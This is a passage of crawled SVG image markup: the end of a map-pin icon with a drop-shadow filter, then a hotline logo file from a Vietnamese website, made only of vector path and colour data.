<path d="M26 11.5C23.8127 11.5025 21.7157 12.3725 20.1691 13.9191C18.6225 15.4657 17.7525 17.5627 17.75 19.75C17.75 22.6934 19.1103 25.8137 21.684 28.7734C22.8422 30.1108 24.1455 31.3152 25.5699 32.3644C25.6959 32.4527 25.8461 32.5 26 32.5C26.1539 32.5 26.3041 32.4527 26.4301 32.3644C27.8545 31.3152 29.1578 30.1108 30.316 28.7734C32.8896 25.8137 34.25 22.6935 34.25 19.75C34.2475 17.5627 33.3775 15.4657 31.8309 13.9191C30.2843 12.3725 28.1873 11.5025 26 11.5ZM26 30.8106C24.45 29.5949 19.25 25.1154 19.25 19.75C19.25 17.9598 19.9612 16.2429 21.227 14.977C22.4929 13.7112 24.2098 13 26 13C27.7902 13 29.5071 13.7112 30.773 14.977C32.0388 16.2429 32.75 17.9598 32.75 19.75C32.75 25.1155 27.5497 29.5952 26 30.8106Z" fill="#FFE38E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.59202 31.9739C5.59202 31.9739 10.3582 40.8859 10.6933 43.8427C10.8514 45.2377 10.511 46.8815 10.067 48.1634C9.89711 48.6538 9.68779 49.1427 9.48582 49.5739C9.27672 50.0203 9.73955 50.4924 10.1642 50.242C12.2749 48.9975 16.1817 46.3178 18.0984 42.5998C20.8014 37.3566 5.59202 31.9739 5.59202 31.9739Z" fill="#EE2A24"/>
</g>
<defs>
<filter id="filter0_d" x="0.629639" y="0" width="49.3704" height="55.0224" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="2" dy="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.675 0 0 0 0 0.0200496 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/hotline-afree.svg
body_size: 16684
content:
<svg width="336" height="83" viewBox="0 0 336 83" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.5094 4.40011e-06C34.7586 -0.00314259 28.1115 1.68182 22.1585 4.90524C16.2056 8.12866 11.1312 12.7907 7.38609 18.4773C3.64096 24.1639 1.34106 30.6989 0.690678 37.5019C0.0403011 44.3049 1.05959 51.1652 3.65799 57.4734C6.2564 63.7816 10.3535 69.3424 15.5853 73.6618C20.8171 77.9813 27.0216 80.9256 33.6478 82.2333C40.2739 83.541 47.1165 83.1716 53.5677 81.1578C60.0189 79.1441 65.879 75.5484 70.6274 70.6901C71.228 70.0312 71.5477 69.159 71.5172 68.2629C71.4867 67.3668 71.1084 66.519 70.4643 65.9035L63.9953 59.4506C64.6831 58.5228 65.0897 57.4126 65.1655 56.255C65.2414 55.0975 64.9832 53.9426 64.4224 52.931C62.8566 49.8829 60.4493 47.3614 57.4937 45.6734C56.481 45.0358 55.3178 44.6852 54.1255 44.6584C53.695 44.6596 53.2662 44.7111 52.8473 44.8119C51.3598 45.2011 49.9646 45.889 48.7447 46.8346C48.2907 47.1661 47.7416 47.3369 47.1821 47.3207C46.4336 47.3183 45.7037 47.0842 45.0904 46.6497C41.1574 43.6941 37.6753 40.1687 34.7559 36.1869C34.3701 35.6559 34.1469 35.0218 34.114 34.3635C34.0811 33.7051 34.24 33.0515 34.5709 32.4838C35.508 31.251 36.1878 29.8381 36.5688 28.331C36.7418 27.53 36.7559 26.7022 36.6102 25.8957C36.4645 25.0891 36.162 24.3199 35.7203 23.6327C34.0529 20.6401 31.5621 18.2028 28.551 16.6178C27.637 16.1176 26.6164 15.8502 25.5774 15.8388C24.7232 15.8541 23.8817 16.0502 23.1069 16.4145C22.3321 16.7788 21.6412 17.3031 21.0786 17.954C19.8585 19.3002 18.7154 20.7159 17.6549 22.1942C16.5553 23.6839 16.6458 25.4046 16.724 26.9206V26.952C17.0122 29.3886 17.7491 31.749 18.8964 33.9107C21.39 38.9349 24.6776 43.5127 28.6293 47.4635C29.5145 48.3787 33.0425 51.9521 33.9489 52.8484C37.8513 56.8488 42.3723 60.1777 47.3337 62.7039C49.4696 63.8642 51.8011 64.6099 54.2078 64.9024H54.2396C54.6309 64.9214 55.0491 64.9429 55.4566 64.9429C56.6377 64.9997 57.8067 64.6798 58.7987 64.0285L63.0555 68.2753C57.0493 73.2229 49.5594 75.9546 41.8167 76.0215C34.0739 76.0883 26.5391 73.4863 20.4505 68.6432C14.3619 63.8001 10.0819 57.0039 8.31381 49.3718C6.54578 41.7396 7.39493 33.7256 10.7217 26.6467C14.0485 19.5679 19.655 13.8455 26.6197 10.4201C33.5844 6.99467 41.4929 6.07 49.0455 7.79805C56.598 9.5261 63.3452 13.8041 68.1782 19.9289C73.0111 26.0536 75.6421 33.6607 75.6389 41.5C75.6528 42.4119 76.0203 43.2817 76.6622 43.9215C77.304 44.5614 78.1687 44.92 79.0695 44.92C79.9702 44.92 80.8349 44.5614 81.4767 43.9215C82.1186 43.2817 82.4861 42.4119 82.5 41.5C82.4873 30.4975 78.1646 19.9493 70.4801 12.1693C62.7956 4.38933 52.3769 0.0128909 41.5094 4.40011e-06Z" fill="#F15A24"/>
<path d="M114.469 26.712V8.712H121.069V5.9328H104.5V8.712H111.116V26.712H114.469Z" fill="#333333"/>
<path d="M130.873 24.1488H130.948V26.712H134.047V13.7376H134.72C136.651 13.7376 137.804 12.7008 137.804 10.9872V8.2512H135.05V10.4112C135.05 11.1888 134.66 11.5632 133.807 11.5632H130.814V20.3904C130.814 22.752 129.407 24.3072 127.072 24.3072C124.841 24.3072 123.704 23.0688 123.704 20.7648V11.5632H120.471V21.3696C120.471 24.84 122.566 26.9856 125.994 26.9856C128.404 26.9856 130.005 25.9632 130.873 24.1488Z" fill="#333333"/>
<path d="M158.953 11.5632H155.571L151.619 23.6736H151.559L147.608 11.5632H144.165L149.838 26.712H153.31L158.953 11.5632Z" fill="#333333"/>
<path d="M169.386 4.8672H171.901L175.373 0.648H172.484L169.386 4.8672ZM168.069 5.2848H165.554L161.528 9.4608H164.312L166.767 6.8832H166.856L169.311 9.4608H172.095L168.069 5.2848ZM165.09 26.9712C167.156 26.9712 169.146 25.9056 170.06 24.2208H170.134V26.712H173.233V16.272C173.233 13.2336 170.793 11.2896 166.976 11.2896C163.084 11.2896 160.66 13.3056 160.48 16.0416H163.534C163.818 14.688 164.985 13.824 166.856 13.824C168.832 13.824 170.015 14.832 170.015 16.5168V17.6832L165.704 17.928C161.962 18.1296 159.851 19.7568 159.851 22.4064C159.851 25.128 162.007 26.9712 165.09 26.9712ZM165.988 24.5088C164.252 24.5088 163.114 23.6448 163.114 22.32C163.114 21.024 164.207 20.2032 166.138 20.0736L170.015 19.8432V21.0384C170.015 23.0112 168.248 24.5088 165.988 24.5088Z" fill="#333333"/>
<path d="M176.376 26.712H179.609V17.8848C179.609 15.5376 181.076 13.9824 183.351 13.9824C185.596 13.9824 186.704 15.2352 186.704 17.5104V26.712H189.952V16.9056C189.952 13.4352 187.961 11.304 184.489 11.304C182.064 11.304 180.387 12.3696 179.534 14.0976H179.459V11.5632H176.376V26.712Z" fill="#333333"/>
<path d="M199.307 26.712H202.54V17.352C202.54 15.408 203.902 13.968 205.818 13.968C207.644 13.968 208.797 15.0768 208.797 16.8192V26.712H211.97V17.2512C211.97 15.336 213.302 13.968 215.218 13.968C217.134 13.968 218.226 15.0912 218.226 17.0496V26.712H221.474V16.3008C221.474 13.2912 219.439 11.304 216.325 11.304C214.08 11.304 212.224 12.4272 211.416 14.2704H211.341C210.712 12.384 209.126 11.304 206.94 11.304C204.815 11.304 203.169 12.4272 202.465 14.112H202.39V11.5632H199.307V26.712Z" fill="#333333"/>
<path d="M226.324 9.1152C227.357 9.1152 228.18 8.3088 228.18 7.3296C228.18 6.336 227.357 5.544 226.324 5.544C225.291 5.544 224.453 6.336 224.453 7.3296C224.453 8.3088 225.291 9.1152 226.324 9.1152ZM224.707 26.712H227.94V11.5632H224.707V26.712Z" fill="#333333"/>
<path d="M239.825 3.8736C241.531 3.8736 242.804 2.4768 242.804 0.2592H240.843C240.828 1.4112 240.454 2.0736 239.795 2.0736C238.613 2.0736 237.864 0 235.873 0C234.107 0 232.88 1.3248 232.88 3.6H234.841C234.796 2.4912 235.215 1.8 235.903 1.8C237.071 1.8 237.819 3.8736 239.825 3.8736ZM239.092 4.8816H236.577L232.551 9.0144H235.335L237.789 6.48H237.879L240.349 9.0144H243.118L239.092 4.8816ZM241.681 22.2624C241.247 23.5872 239.885 24.48 238.044 24.48C235.454 24.48 233.808 22.7376 233.808 20.1024V19.9152H244.929V18.8496C244.929 14.256 242.205 11.2896 237.834 11.2896C233.389 11.2896 230.545 14.4576 230.545 19.2096C230.545 23.9904 233.344 27 237.969 27C241.576 27 244.3 25.0272 244.749 22.2624H241.681ZM237.834 13.7952C240.094 13.7952 241.621 15.4224 241.696 17.7408H233.823C233.988 15.4512 235.574 13.7952 237.834 13.7952Z" fill="#333333"/>
<path d="M247.444 26.712H250.677V17.8848C250.677 15.5376 252.144 13.9824 254.419 13.9824C256.664 13.9824 257.772 15.2352 257.772 17.5104V26.712H261.02V16.9056C261.02 13.4352 259.029 11.304 255.556 11.304C253.132 11.304 251.455 12.3696 250.602 14.0976H250.527V11.5632H247.444V26.712Z" fill="#333333"/>
<path d="M283.891 16.776C283.606 13.7952 281.137 11.2896 277.08 11.2896C272.605 11.2896 269.671 14.328 269.671 19.1376C269.671 24.0336 272.605 27 277.11 27C280.897 27 283.576 24.8112 283.921 21.5856H280.807C280.433 23.3424 279.131 24.3936 277.14 24.3936C274.625 24.3936 272.964 22.464 272.964 19.1376C272.964 15.8832 274.61 13.8816 277.11 13.8816C279.221 13.8816 280.478 15.1632 280.807 16.776H283.891Z" fill="#333333"/>
<path d="M296.538 24.1488H296.613V26.712H299.712V13.7376H300.385C302.316 13.7376 303.469 12.7008 303.469 10.9872V8.2512H300.715V10.4112C300.715 11.1888 300.325 11.5632 299.472 11.5632H296.479V20.3904C296.479 22.752 295.072 24.3072 292.737 24.3072C290.506 24.3072 289.369 23.0688 289.369 20.7648V11.5632H286.136V21.3696C286.136 24.84 288.231 26.9856 291.659 26.9856C294.069 26.9856 295.67 25.9632 296.538 24.1488Z" fill="#333333"/>
<path d="M312.285 9.432L315.742 5.04H312.494L309.92 9.432H312.285ZM318.556 19.2384C318.556 16.9632 317.868 15.1488 316.685 13.8672V13.7952H317.179C318.586 13.7952 319.484 12.8448 319.484 11.4048V8.5824H316.745V10.5408C316.745 11.4624 316.341 11.7936 315.174 11.7936C313.841 11.7936 313.108 11.2896 311.087 11.2896C306.597 11.2896 303.618 14.2848 303.618 19.1376C303.618 24.0048 306.567 27 311.117 27C315.563 27 318.556 23.976 318.556 19.2384ZM311.087 24.4368C308.558 24.4368 306.911 22.5072 306.911 19.1376C306.911 15.7824 308.558 13.8528 311.087 13.8528C313.632 13.8528 315.263 15.7824 315.263 19.1376C315.263 22.5072 313.632 24.4368 311.087 24.4368Z" fill="#333333"/>
<path d="M335.47 16.776C335.186 13.7952 332.716 11.2896 328.66 11.2896C324.184 11.2896 321.251 14.328 321.251 19.1376C321.251 24.0336 324.184 27 328.69 27C332.476 27 335.156 24.8112 335.5 21.5856H332.387C332.012 23.3424 330.71 24.3936 328.72 24.3936C326.205 24.3936 324.543 22.464 324.543 19.1376C324.543 15.8832 326.19 13.8816 328.69 13.8816C330.8 13.8816 332.057 15.1632 332.387 16.776H335.47Z" fill="#333333"/>
<path d="M103.293 49.5317V43.3818C105.101 43.3818 106.775 43.0148 108.315 42.2808C109.819 41.5467 110.857 40.374 111.43 38.7627H119.702V82H110.222V49.5317H103.293Z" fill="#2A5DAB"/>
<path d="M129.638 71.7144V68.0889C129.638 65.7435 129.844 64.0516 130.256 63.0132C130.918 61.1154 132.368 59.701 134.606 58.77C132.977 58.1255 131.76 57.105 130.954 55.7085C130.292 54.5985 129.96 53.3721 129.96 52.0293V49.0483C129.96 47.616 130.077 46.3359 130.31 45.208C130.524 44.098 130.891 43.158 131.411 42.3882C133.201 39.4878 136.647 38.0376 141.75 38.0376C146.799 38.0376 150.227 39.4878 152.036 42.3882C153.02 43.9279 153.513 46.1479 153.513 49.0483V52.0293C153.513 53.193 153.181 54.3836 152.519 55.6011C151.749 56.9438 150.487 58.0002 148.732 58.77C150.791 59.5578 152.242 60.7752 153.083 62.4224C153.584 63.6577 153.835 65.5465 153.835 68.0889V71.7144C153.835 75.116 152.779 77.7926 150.666 79.7441C148.535 81.7135 145.563 82.6982 141.75 82.6982C137.865 82.6982 134.875 81.7135 132.78 79.7441C130.686 77.7926 129.638 75.116 129.638 71.7144ZM139.44 65.4302V72.4126C139.44 73.4868 139.637 74.2298 140.031 74.6416C140.443 75.0355 141.016 75.2324 141.75 75.2324C142.377 75.2324 142.905 75.0623 143.334 74.7222C143.818 74.2567 144.06 73.4868 144.06 72.4126V65.4302C144.06 64.3739 143.854 63.6488 143.442 63.2549C143.048 62.8431 142.484 62.6372 141.75 62.6372C140.98 62.6372 140.407 62.8162 140.031 63.1743C139.637 63.5861 139.44 64.3381 139.44 65.4302ZM139.44 48.3232V52.3516C139.44 53.4079 139.637 54.1419 140.031 54.5537C140.443 54.9476 141.016 55.1445 141.75 55.1445C142.377 55.1445 142.905 54.9834 143.334 54.6611C143.818 54.1777 144.06 53.4079 144.06 52.3516V48.3232C144.06 47.2669 143.854 46.5418 143.442 46.1479C143.048 45.7362 142.484 45.5303 141.75 45.5303C140.98 45.5303 140.407 45.7093 140.031 46.0674C139.637 46.4792 139.44 47.2311 139.44 48.3232Z" fill="#2A5DAB"/>
<path d="M157.138 71.7144V49.0483C157.138 45.6825 158.186 43.0059 160.28 41.0186C162.375 39.0312 165.365 38.0376 169.25 38.0376C173.099 38.0376 176.089 39.0133 178.22 40.9648C180.297 42.9521 181.335 45.6466 181.335 49.0483V71.7144C181.335 75.116 180.279 77.7926 178.166 79.7441C176.035 81.7135 173.063 82.6982 169.25 82.6982C165.365 82.6982 162.375 81.7135 160.28 79.7441C158.186 77.7926 157.138 75.116 157.138 71.7144ZM166.94 48.3232V72.4126C166.94 73.4868 167.137 74.2298 167.531 74.6416C167.943 75.0355 168.516 75.2324 169.25 75.2324C169.877 75.2324 170.405 75.0623 170.834 74.7222C171.318 74.2567 171.56 73.4868 171.56 72.4126V48.3232C171.56 47.2669 171.354 46.5418 170.942 46.1479C170.548 45.7362 169.984 45.5303 169.25 45.5303C168.48 45.5303 167.907 45.7093 167.531 46.0674C167.137 46.4792 166.94 47.2311 166.94 48.3232Z" fill="#2A5DAB"/>
<path d="M184.638 71.7144V49.0483C184.638 45.6825 185.686 43.0059 187.78 41.0186C189.875 39.0312 192.865 38.0376 196.75 38.0376C200.599 38.0376 203.589 39.0133 205.72 40.9648C207.797 42.9521 208.835 45.6466 208.835 49.0483V71.7144C208.835 75.116 207.779 77.7926 205.666 79.7441C203.535 81.7135 200.563 82.6982 196.75 82.6982C192.865 82.6982 189.875 81.7135 187.78 79.7441C185.686 77.7926 184.638 75.116 184.638 71.7144ZM194.44 48.3232V72.4126C194.44 73.4868 194.637 74.2298 195.031 74.6416C195.443 75.0355 196.016 75.2324 196.75 75.2324C197.377 75.2324 197.905 75.0623 198.334 74.7222C198.818 74.2567 199.06 73.4868 199.06 72.4126V48.3232C199.06 47.2669 198.854 46.5418 198.442 46.1479C198.048 45.7362 197.484 45.5303 196.75 45.5303C195.98 45.5303 195.407 45.7093 195.031 46.0674C194.637 46.4792 194.44 47.2311 194.44 48.3232Z" fill="#2A5DAB"/>
<path d="M249.978 49.0483V71.7144C249.978 75.116 248.921 77.7926 246.809 79.7441C244.678 81.7135 241.706 82.6982 237.893 82.6982C234.258 82.6982 231.465 81.8568 229.514 80.1738C227.473 78.3477 226.452 75.492 226.452 71.6069H235.234C235.234 72.8065 235.44 73.7017 235.852 74.2925C236.263 74.9191 236.944 75.2324 237.893 75.2324C238.841 75.2324 239.522 74.9191 239.934 74.2925C240.327 73.6659 240.524 72.7707 240.524 71.6069V66.6924L240.417 66.585C239.719 67.516 238.949 68.1963 238.107 68.626L236.792 68.9482L234.912 69.0557C231.617 69.0557 229.2 67.9635 227.661 65.7793C226.407 63.792 225.781 61.0527 225.781 57.5615V49.0483C225.781 45.6825 226.828 43.0059 228.923 41.0186C231.018 39.0312 234.007 38.0376 237.893 38.0376C241.742 38.0376 244.732 39.0133 246.862 40.9648C248.939 42.9521 249.978 45.6466 249.978 49.0483ZM240.202 58.77V48.3232C240.202 47.2669 239.996 46.5418 239.584 46.1479C239.191 45.7362 238.627 45.5303 237.893 45.5303C237.159 45.5303 236.586 45.7272 236.174 46.1211C235.78 46.4613 235.583 47.1953 235.583 48.3232V58.77C235.583 59.8442 235.78 60.5872 236.174 60.999C236.586 61.3929 237.159 61.5898 237.893 61.5898C238.662 61.5898 239.244 61.384 239.638 60.9722C240.014 60.6141 240.202 59.88 240.202 58.77Z" fill="#2A5DAB"/>
<path d="M253.281 71.7144V49.0483C253.281 45.6825 254.328 43.0059 256.423 41.0186C258.518 39.0312 261.507 38.0376 265.393 38.0376C269.242 38.0376 272.232 39.0133 274.362 40.9648C276.439 42.9521 277.478 45.6466 277.478 49.0483V71.7144C277.478 75.116 276.421 77.7926 274.309 79.7441C272.178 81.7135 269.206 82.6982 265.393 82.6982C261.507 82.6982 258.518 81.7135 256.423 79.7441C254.328 77.7926 253.281 75.116 253.281 71.7144ZM263.083 48.3232V72.4126C263.083 73.4868 263.28 74.2298 263.674 74.6416C264.086 75.0355 264.659 75.2324 265.393 75.2324C266.019 75.2324 266.547 75.0623 266.977 74.7222C267.46 74.2567 267.702 73.4868 267.702 72.4126V48.3232C267.702 47.2669 267.496 46.5418 267.084 46.1479C266.691 45.7362 266.127 45.5303 265.393 45.5303C264.623 45.5303 264.05 45.7093 263.674 46.0674C263.28 46.4792 263.083 47.2311 263.083 48.3232Z" fill="#2A5DAB"/>
<path d="M280.781 71.7144V49.0483C280.781 45.6825 281.828 43.0059 283.923 41.0186C286.018 39.0312 289.007 38.0376 292.893 38.0376C296.527 38.0376 299.347 38.9238 301.352 40.6963C303.339 42.4508 304.333 45.2707 304.333 49.1558H295.524C295.524 47.9562 295.327 47.0431 294.934 46.4165C294.522 45.8257 293.841 45.5303 292.893 45.5303C291.944 45.5303 291.263 45.8436 290.852 46.4702C290.44 47.0968 290.234 47.992 290.234 49.1558V54.0435L290.368 54.1509C291.138 53.1662 291.908 52.5127 292.678 52.1904C293.412 51.8503 294.468 51.6802 295.847 51.6802C299.159 51.6802 301.585 52.7812 303.125 54.9834C304.36 56.9707 304.978 59.701 304.978 63.1743V71.7144C304.978 75.116 303.921 77.7926 301.809 79.7441C299.678 81.7135 296.706 82.6982 292.893 82.6982C289.007 82.6982 286.018 81.7135 283.923 79.7441C281.828 77.7926 280.781 75.116 280.781 71.7144ZM290.583 61.9658V72.4126C290.583 73.4868 290.78 74.2298 291.174 74.6416C291.586 75.0355 292.159 75.2324 292.893 75.2324C293.519 75.2324 294.047 75.0623 294.477 74.7222C294.96 74.2567 295.202 73.4868 295.202 72.4126V61.9658C295.202 60.9095 294.996 60.1844 294.584 59.7905C294.191 59.3787 293.627 59.1729 292.893 59.1729C292.123 59.1729 291.55 59.3519 291.174 59.71C290.78 60.1217 290.583 60.8737 290.583 61.9658Z" fill="#2A5DAB"/>
<path d="M308.281 71.7144V68.0889C308.281 65.7435 308.487 64.0516 308.898 63.0132C309.561 61.1154 311.011 59.701 313.249 58.77C311.62 58.1255 310.402 57.105 309.597 55.7085C308.934 54.5985 308.603 53.3721 308.603 52.0293V49.0483C308.603 47.616 308.719 46.3359 308.952 45.208C309.167 44.098 309.534 43.158 310.053 42.3882C311.844 39.4878 315.29 38.0376 320.393 38.0376C325.441 38.0376 328.87 39.4878 330.678 42.3882C331.663 43.9279 332.155 46.1479 332.155 49.0483V52.0293C332.155 53.193 331.824 54.3836 331.162 55.6011C330.392 56.9438 329.13 58.0002 327.375 58.77C329.434 59.5578 330.884 60.7752 331.726 62.4224C332.227 63.6577 332.478 65.5465 332.478 68.0889V71.7144C332.478 75.116 331.421 77.7926 329.309 79.7441C327.178 81.7135 324.206 82.6982 320.393 82.6982C316.507 82.6982 313.518 81.7135 311.423 79.7441C309.328 77.7926 308.281 75.116 308.281 71.7144ZM318.083 65.4302V72.4126C318.083 73.4868 318.28 74.2298 318.674 74.6416C319.086 75.0355 319.659 75.2324 320.393 75.2324C321.019 75.2324 321.547 75.0623 321.977 74.7222C322.46 74.2567 322.702 73.4868 322.702 72.4126V65.4302C322.702 64.3739 322.496 63.6488 322.084 63.2549C321.691 62.8431 321.127 62.6372 320.393 62.6372C319.623 62.6372 319.05 62.8162 318.674 63.1743C318.28 63.5861 318.083 64.3381 318.083 65.4302ZM318.083 48.3232V52.3516C318.083 53.4079 318.28 54.1419 318.674 54.5537C319.086 54.9476 319.659 55.1445 320.393 55.1445C321.019 55.1445 321.547 54.9834 321.977 54.6611C322.46 54.1777 322.702 53.4079 322.702 52.3516V48.3232C322.702 47.2669 322.496 46.5418 322.084 46.1479C321.691 45.7362 321.127 45.5303 320.393 45.5303C319.623 45.5303 319.05 45.7093 318.674 46.0674C318.28 46.4792 318.083 47.2311 318.083 48.3232Z" fill="#2A5DAB"/>
</svg>
